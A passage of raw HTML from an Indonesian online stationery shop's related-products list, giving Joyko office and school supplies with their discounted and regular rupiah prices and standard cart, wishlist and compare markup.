}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-14&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.tokoalattulis.biz.id/joyko-desk-set-ds-14.html">Joyko Desk Set DS-14 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="654" data-price-box="product-id-654">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-654"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-654"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox654" name="related_products[]" value="654" /><label class="label" for="related-checkbox654"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":654,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"654","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_410" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-binder-note-a5-fr-pf520.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-410"><span class="product-image-wrapper"><!--mf_product_label_comment_410--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-binder-note-a5-sku-jk-bna5frpf520-jk-bna5tpp519_tqp1ov8jj897yar9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Joyko&#x20;Binder&#x20;Note&#x20;A5-FR-PF520&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-410 {
    width: 152px;
}
.product-image-container-410 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Note&#x20;A5-FR-PF520&#x20;Binder&#x20;Catatan&#x20;Multiring&#x20;isi&#x20;Kertas&#x20;Loose&#x20;Leaf" href="https://www.tokoalattulis.biz.id/joyko-binder-note-a5-fr-pf520.html">Joyko Binder Note A5-FR-PF520 Binder Catatan Multiring isi Kertas Loose Leaf</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="410" data-price-box="product-id-410">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-410"  data-price-amount="21500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-410"  data-price-amount="24800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox410" name="related_products[]" value="410" /><label class="label" for="related-checkbox410"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":410,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"410","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1885" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-45.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1885"><span class="product-image-wrapper"><!--mf_product_label_comment_1885--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-45-sku-jk-cc45_vynwvjkmnbek6hn6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1885 {
    width: 152px;
}
.product-image-container-1885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-45&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.tokoalattulis.biz.id/joyko-calculator-cc-45.html">Joyko Calculator CC-45 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1885" data-price-box="product-id-1885">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1885"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1885"  data-price-amount="51800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1885" name="related_products[]" value="1885" /><label class="label" for="related-checkbox1885"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1885,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1885","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-167-titan-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-888"><span class="product-image-wrapper"><!--mf_product_label_comment_888--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-167-titan-blackblue-sku-jk-gp167_cbr1aixgxe3udixi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-888 {
    width: 152px;
}
.product-image-container-888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-167&#x20;Titan&#x20;&#x28;Black,Blue&#x29;" href="https://www.tokoalattulis.biz.id/joyko-gel-pen-gp-167-titan-black-blue.html">Joyko Gel Pen GP-167 Titan (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="888" data-price-box="product-id-888">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-888"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-888"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox888" name="related_products[]" value="888" /><label class="label" for="related-checkbox888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":888,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"888","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-102-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1982"><span class="product-image-wrapper"><!--mf_product_label_comment_1982--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1982 {
    width: 152px;
}
.product-image-container-1982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-102-12-color.html">Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1982"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1982"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1982" name="related_products[]" value="1982" /><label class="label" for="related-checkbox1982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_843" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-eraser-eb-30-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-843"><span class="product-image-wrapper"><!--mf_product_label_comment_843--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-30co-color-sku-jk-eb30co_p2wuhuyqitfpwktb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-843 {
    width: 152px;
}
.product-image-container-843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;EB-30&#x20;&#x28;Black&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.tokoalattulis.biz.id/joyko-eraser-eb-30-black.html">Joyko Eraser EB-30 (Black) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="843" data-price-box="product-id-843">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-843"  data-price-amount="1525" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.525,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-843"  data-price-amount="1800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox843" name="related_products[]" value="843" /><label class="label" for="related-checkbox843"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":843,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"843","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1011" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-high-lighter-hl-26-hl-27-hl-28-hl-29-hl-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1011"><span class="product-image-wrapper"><!--mf_product_label_comment_1011--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-hl6-11-jk-hl13-16-jk-hl26-30-jk-hl53-jk-hl42-45-jk-hl46-jk-hl47-52_ehlyhcpgcqqjh3g0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;HighLighter&#x20;HL-26&#x20;&#x2F;&#x20;HL-27&#x20;&#x2F;&#x20;HL-28&#x20;&#x2F;&#x20;HL-29&#x20;&#x2F;&#x20;HL-30&#x20;&#x20;Minilite&#x20;Yellow&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1011 {
    width: 152px;
}
.product-image-container-1011 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-26&#x20;&#x2F;&#x20;HL-27&#x20;&#x2F;&#x20;HL-28&#x20;&#x2F;&#x20;HL-29&#x20;&#x2F;&#x20;HL-30&#x20;&#x20;Minilite&#x20;Yellow&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-high-lighter-hl-26-hl-27-hl-28-hl-29-hl-30.html">Joyko HighLighter HL-26 / HL-27 / HL-28 / HL-29 / HL-30  Minilite Yellow Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1011" data-price-box="product-id-1011">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1011"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1011"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1011" name="related_products[]" value="1011" /><label class="label" for="related-checkbox1011"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1011,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1011","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_845" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-eraser-er-104.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-845"><span class="product-image-wrapper"><!--mf_product_label_comment_845--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-104-sku-jk-er104_idknnwgfvhnksr2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-845 {
    width: 152px;
}
.product-image-container-845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-104&#x20;Penghapus&#x20;Pensil" href="https://www.tokoalattulis.biz.id/joyko-eraser-er-104.html">Joyko Eraser ER-104 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="845" data-price-box="product-id-845">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-845"  data-price-amount="1525" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.525,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-845"  data-price-amount="1800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox845" name="related_products[]" value="845" /><label class="label" for="related-checkbox845"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":845,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"845","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.tokoalattulis.biz.id/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1906"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1906"  data-price-amount="39100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1906" name="related_products[]" value="1906" /><label class="label" for="related-checkbox1906"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1906,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1906","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_750" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-45-bill-jaring-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-750"><span class="product-image-wrapper"><!--mf_product_label_comment_750--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb45a4-jk-dcb45a5-jk-dcb45b4-jk-dcb45b5-jk-dcb45bill-jk-dcb46a4-jk-dcb46a5-jk-dcb46b4_agtgydnpdnybjhzt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;BILL&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-750 {
    width: 152px;
}
.product-image-container-750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-45&#x20;BILL&#x20;&#x28;Jaring&#x20;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokoalattulis.biz.id/joyko-document-bag-dcb-45-bill-jaring-parasut.html">Joyko Document Bag DCB-45 BILL (Jaring Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="750" data-price-box="product-id-750">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-750"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-750"  data-price-amount="8700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox750" name="related_products[]" value="750" /><label class="label" for="related-checkbox750"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 